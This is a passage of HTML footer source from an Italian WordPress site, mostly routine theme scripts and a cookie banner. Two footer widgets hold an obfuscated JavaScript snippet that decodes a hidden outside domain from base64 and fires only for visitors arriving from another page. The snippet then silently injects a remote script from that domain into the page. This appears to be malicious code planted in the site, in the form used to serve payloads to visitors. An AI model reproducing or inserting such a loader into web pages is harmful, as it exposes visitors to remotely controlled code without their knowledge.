    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Per contattarci</h4>
		<div class="contact-info-container">
							<p class="address">Email: info@talent4people.it  <br> Tel: +39 06 64790241 - +39 02 39800044  <br> Fax: +39 06 8078967 <br>  Per informazioni inerenti la GDPR usare la mail DPO: dpo@talent4people.it</p>
			
			
			
			
			
					</div>
		<div style="clear:both;"></div></section><section id="custom_html-115" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="cookie-law-info-bar"><span>Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso. Utilizziamo sia cookie tecnici sia cookie di parti terze per inviare messaggi promozionali sulla base dei comportamenti degli utenti. Può conoscere i dettagli consultando la nostra cookie policy <a href="https://talent4people.it/cookiepolicy" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >cliccando qui</a>. Proseguendo nella navigazione si accetta l’uso dei cookie; in caso contrario è possibile abbandonare il sito.<br />
<br />
<a href="#" data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accetto</a><br />
</span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#000000","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"Arial, Helvetica, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://talent4people.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.14-6684" id="bbpress-editor-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/talent4people.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0" id="som_reset_password_script-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/talent4people.it\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7fda1232e659db3dd4aca549892593f","fragment_name":"wc_fragments_f7fda1232e659db3dd4aca549892593f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
/* ]]> */
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/talent4people.it\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/talent4people.it\/?spu_action=spu_load","pid":"12845","is_front_page":"","is_category":"","site_url":"https:\/\/talent4people.it","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.6" id="spu-public-js"></script>
<!--[if IE 9]>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1" id="fusion-ie9-js"></script>
<![endif]-->
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/talent4people.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1" id="fusion-events-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.6.4.2" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-ie1011-js-extra">
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1" id="fusion-ie1011-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"134","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.5.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"1100","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.5.1" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.5.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.5.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.5.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.5.1" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"134","content_break_point":"800"};
/* ]]> */
</script>
